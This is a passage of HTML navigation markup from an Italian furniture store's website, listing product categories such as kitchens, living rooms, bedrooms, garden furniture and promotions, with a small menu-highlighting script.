                        <a href="https://mercatonegermanvox.it/arredo-giardino.html"
                           title="Arredo&#x20;giardino"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/arredo-giardino/gazebi-e-ombrelloni.html"
                               title="Gazebi&#x20;e&#x20;ombrelloni"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Gazebi e ombrelloni                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/arredo-giardino/lettini-sdraio-dondoli.html"
                               title="Lettini,&#x20;sdraio&#x20;e&#x20;dondoli"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Lettini, sdraio e dondoli                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/arredo-giardino/set-da-giardino.html"
                               title="Set&#x20;giardino"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Set giardino                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/arredo-giardino/set-tavolo-e-sedie-da-giardino.html"
                               title="Tavoli&#x20;e&#x20;sedie"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Tavoli e sedie                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/promozioni.html"
                       title="Promozioni">
                        Promozioni                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-101' ?
                           0 : 'category-node-101'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-101',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-101',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Promozioni                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/promozioni.html"
                           title="Promozioni"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-cucine.html"
                               title="Cucine"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Cucine                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/soggiorni-in-promozione.html"
                               title="Soggiorni"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Soggiorni                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-camere-da-letto.html"
                               title="Camere&#x20;da&#x20;letto"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Camere da letto                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-zona-giorno.html"
                               title="Zona&#x20;Giorno"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Zona Giorno                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-zona-notte.html"
                               title="Zona&#x20;Notte"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Zona Notte                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-bagno.html"
                               title="Bagno"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Bagno                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-complementi-d-arredo.html"
                               title="Complementi&#x20;d&#x27;arredo"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Complementi d&#039;arredo                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-arredo-giardino.html"
                               title="Arredo&#x20;Giardino"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Arredo Giardino                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-elettrodomestici.html"
                               title="Elettrodomestici"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Elettrodomestici                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="block w-full bg-tertiary text-white h-fit p-4">
                <style>#html-body [data-pb-style=FLGKCI9]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding-left:0;padding-right:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="FLGKCI9"><div class="text-sm" data-content-type="text" data-appearance="default" data-element="main"><p>AIUTO E ASSISTENZA</p>
<p>&nbsp;</p>
<p style="line-height: 24px;"><a tabindex="-1" href="#">Consegna e Montaggio</a><br><a tabindex="-1" href="#">Finanziamenti Esclusivi</a><br><a tabindex="-1" href="#">Progettazione Grafica 3D</a><br><a tabindex="-1" href="#">Assistenza Post-Vendita</a><br><a tabindex="-1" href="#">Rilievi Misure</a></p></div></div><style type="text/css"></style>
            </div>
        </nav>
    </div>
</div>
<script>
    'use strict';

    const initMenuMobile_69797e576b676 = () => {
        return {
            mobilePanelActiveId: null,
            hoverPanelActiveId: null,
            open: false,
            setActiveMenu(menuNode) {
                Array.from(menuNode.querySelectorAll('a')).filter(link => {
                    return link.href === window.location.href.split('?')[0];
                }).map(item => {
                    item.classList.add('underline');
                    item.closest('div.level-0') &&
                    item.closest('div.level-0').querySelector('a.level-0').classList.add('underline');
                });
            }
        }
    }
</script>
<style>
.nav-bar-button:after {
    display: none;
}
.px-\[8px\] {
    padding-left: 8px;
    padding-right: 8px;
}
</style>
<div x-data="initMenuDesktop_69797e577218b()"
     class="z-20 order-2 sm:order-1 lg:order-2 navigation hidden lg:flex"
>
    <!-- desktop -->
    <div x-ref="nav-desktop"
         @load.window="setActiveMenu($el)"
         class="hidden lg:block lg:relative lg:min-h-0 lg:px-8 lg:w-auto lg:pt-0 z-20">
        <nav
            class="w-full transition duration-150 ease-in-out transform flex justify-start
            w-auto min-h-0 transition-display"
        >
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-12'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/cucine.html"
                               title="Cucine"
                            >
                                Cucine                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-12',
                                'block' : hoverPanelActiveId === 'category-node-12'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/cucine/cucine-moderne.html"
                                   title="Cucine&#x20;moderne"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-484'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Cucine moderne                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/cucine/cucine-su-misura.html"
                                   title="Cucine&#x20;su&#x20;misura"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-24'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Cucine su misura                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/cucine/cucine-in-promozione.html"
                                   title="Cucine&#x20;in&#x20;promozione"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-23'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Cucine in promozione                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/cucine/mobili-per-cucina.html"
                                   title="Mobili&#x20;per&#x20;cucina"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-451'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Mobili per cucina                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-14'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/soggiorni.html"
                               title="Soggiorni"
                            >
                                Soggiorni                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-14',
                                'block' : hoverPanelActiveId === 'category-node-14'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/soggiorni/pareti-e-soggiorni-componibili.html"
                                   title="Soggiorni&#x20;componibili"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-83'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Soggiorni componibili                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/soggiorni/soggiorni-e-pareti-attrezzate.html"
                                   title="Soggiorni&#x20;e&#x20;pareti&#x20;attrezzate"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-87'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Soggiorni e pareti attrezzate                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/soggiorni/credenze-madie-e-vetrine.html"
                                   title="Credenze,&#x20;madie&#x20;e&#x20;vetrine"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-84'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Credenze, madie e vetrine                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/soggiorni/mobili-ingresso.html"
                                   title="Mobili&#x20;da&#x20;ingresso"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-89'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Mobili da ingresso                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/soggiorni/tavolini-da-salotto.html"
                                   title="Tavolini&#x20;da&#x20;salotto"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-86'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Tavolini da salotto                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/soggiorni/mobili-porta-tv.html"
                                   title="Porta&#x20;tv"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-85'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Porta tv                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-15'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/camere-da-letto.html"
                               title="Camere&#x20;da&#x20;letto"
                            >
                                Camere da letto                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-15',
                                'block' : hoverPanelActiveId === 'category-node-15'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/camere-da-letto/camere-matrimoniali-componibili.html"
                                   title="Camere&#x20;componibili"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-44'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Camere componibili                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/camere-da-letto/camerette-componibili.html"
                                   title="Camerette&#x20;componibili"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-454'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Camerette componibili                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/camere-da-letto/camere-da-letto-in-promozione.html"
                                   title="Camere&#x20;da&#x20;letto&#x20;in&#x20;promozione"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-39'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Camere da letto in promozione                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/camere-da-letto/camerette-in-promozione.html"
                                   title="Camerette&#x20;in&#x20;promozione"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-453'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Camerette in promozione                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-462'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/zona-giorno.html"
                               title="Zona&#x20;Giorno"
                            >
                                Zona Giorno                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-462',
                                'block' : hoverPanelActiveId === 'category-node-462'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/zona-giorno/divani.html"
                                   title="Divani"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-34'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Divani                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-34',
                                            'block' : hoverSubPanelActiveId === 'category-node-34'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-34'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/divani/divani-componibili.html"
                                               title="Divani&#x20;componibili"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Divani componibili                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/divani/divano-letto.html"
                                               title="Divani&#x20;letto"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Divani letto                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/divani/pouf.html"
                                               title="Pouf"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Pouf                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/divani/poltrone.html"
                                               title="Poltrone"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Poltrone                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/zona-giorno/tavoli-e-sedie.html"
                                   title="Tavoli&#x20;e&#x20;sedie"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-13'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Tavoli e sedie                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-13',
                                            'block' : hoverSubPanelActiveId === 'category-node-13'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-13'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/tavoli-e-sedie/tavoli-moderni.html"
                                               title="Tavoli"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Tavoli                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/tavoli-e-sedie/sedie-e-sgabelli.html"
                                               title="Sedie&#x20;e&#x20;sgabelli"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Sedie e sgabelli                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/zona-giorno/mobili-multiuso.html"
                                   title="Mobili&#x20;multiuso"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-20'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Mobili multiuso                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-20',
                                            'block' : hoverSubPanelActiveId === 'category-node-20'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-20'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-multiuso/armadi-mobiletti-cassettiere.html"
                                               title="Armadi,&#x20;mobiletti&#x20;e&#x20;cassettiere"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Armadi, mobiletti e cassettiere                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-multiuso/scarpiere.html"
                                               title="Scarpiere"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Scarpiere                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-multiuso/scaffali-mensole-e-bauli.html"
                                               title="Scaffali,&#x20;mensole&#x20;e&#x20;bauli"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Scaffali, mensole e bauli                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/zona-giorno/mobili-da-ufficio.html"
                                   title="Mobili&#x20;da&#x20;Ufficio"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-19'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Mobili da Ufficio                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-19',
                                            'block' : hoverSubPanelActiveId === 'category-node-19'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-19'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-da-ufficio/scrivanie-e-cassettiere.html"
                                               title="Scrivanie&#x20;e&#x20;cassettiere"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Scrivanie e cassettiere                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-da-ufficio/sedie-ufficio.html"
                                               title="Sedie&#x20;da&#x20;ufficio"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Sedie da ufficio                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/zona-giorno/librerie.html"
                                   title="Librerie"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-64'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Librerie                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-463'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/zona-notte.html"
                               title="Zona&#x20;Notte"
                            >
                                Zona Notte                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-463',
                                'block' : hoverPanelActiveId === 'category-node-463'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/zona-notte/armadi.html"
                                   title="Armadi"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-441'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Armadi                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-441',
                                            'block' : hoverSubPanelActiveId === 'category-node-441'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-441'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/zona-notte/armadi/armadiature-componibili.html"
                                               title="Armadiature&#x20;componibili"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Armadiature componibili                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-notte/armadi/accessori-interni-per-armadi.html"
                                               title="Accessori&#x20;per&#x20;armadi"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Accessori per armadi                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-notte/armadi/armadi-in-promozione.html"
                                               title="Armadi&#x20;in&#x20;promozione"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Armadi in promozione                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/zona-notte/como-e-comodini.html"
                                   title="Com&#xF2;&#x20;e&#x20;comodini"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
